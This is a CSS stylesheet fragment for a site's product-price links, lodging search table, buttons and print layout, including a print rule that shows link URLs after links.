a.pdb_buy_link, a.pdb_buy_link:visited {margin: 0; padding: 2px; font-size: 100%; color: #006699; text-decoration: underline;}
a.pdb_buy_link:hover {margin: 0; padding: 2px; font-size: 100%; color: #DD6900; text-decoration: underline;}
a.pdb_more_info_link, a.pdb_more_info_link:visited {margin: 0; padding: 2px; font-size: 100%; color: #006699; text-decoration: underline;}
a.pdb_more_info_link:hover {margin: 0; padding: 2px; font-size: 100%; color: #DD6900; text-decoration: underline;}
.pdb_retail_price_block { margin: 2px 0 2px 0; }
.pdb_retail_text {font-size: 90%; font-weight: 600}
.pdb_retail_price {font-size: 90%; font-weight: 400}
.pdb_sale_price_block { margin: 2px 0 2px 0; }
.pdb_sale_text {font-size: 90%; color: #FF0000; font-weight: 600}
.pdb_sale_price {font-size: 90%; color: #FF0000; font-weight: 400}
.pdb_product_description {font-size: 90%;}

.index-bevel {background: #009ACE; width: 1px; height: 1px;} /*outside border*/
.index-bevel2 {background: #FFFFFF; width: 1px;} /*inside border*/

.disclaimer-text {font-weight: normal; color:#DE6900;}/*address search disclaimer*/

.index-section-hdr-text {font-size: 12px; font-weight: bold; color: #00699C;} /*section headers*/
.index-select-dest-bg { background: #FFFFFF; font-weight: bold; }     /*change bg color*/
.index-table-border {border-left:1px solid #00699C;border-right:1px solid #00699C;border-top:1px solid #00699C;border-bottom:1px solid #00699C;}

.index-text {font-weight: normal; color: #000000;}

.index-11bold-text { color: #000000;} /**/
A.index-browse-dest-link {font-weight: bold;}
.index-lowest-rates-text {font-size: 12px; color: #000000; font-weight: bold;}
.index-guaranteed-link {font-size: 12px; color: #000000; font-weight: bold;}
.button {background:#00699C; color: #FFFFFF; font-weight: bold; font-size: 11px;cursor:hand}
.content-divline {background: #00699C; height: 2px; width: 100%; line-height : 2px; }

#lodging-search .disclaimer-text {
	font-size: 11px;
}

#post-entry .hentry #lodging-search table table,
#post-entry .hentry #lodging-search table td td,
#post-entry .hentry #lodging-search table th {
	border: 0;
	margin: 0;
	font-size: 11px;
	padding: 0;
}

#post-entry .hentry #lodging-search table td td img {
	max-width: none;
	display: inline;
}

#post-entry .hentry #lodging-search table td td .button {
	padding: 2px 4px 3px;
	font-size: 12px;
}

/* 4. PRINT
--------------------------------------------------------------------------------
==============================================================================*/


@media print {

	body { 
		font: normal normal 12pt/1.5em "Times New Roman", Times, serif; 
	}

	a[href]:after { 
		content: " (" attr(href) ") "; 
		font-size: 90%; 
	}

	a[href^="/"]:after { 
		content: " (http://domain.com" attr(href) ") "; 
	}

	#accessibility-nav, 
	.hide { 
		display: none !important; 
	}
}	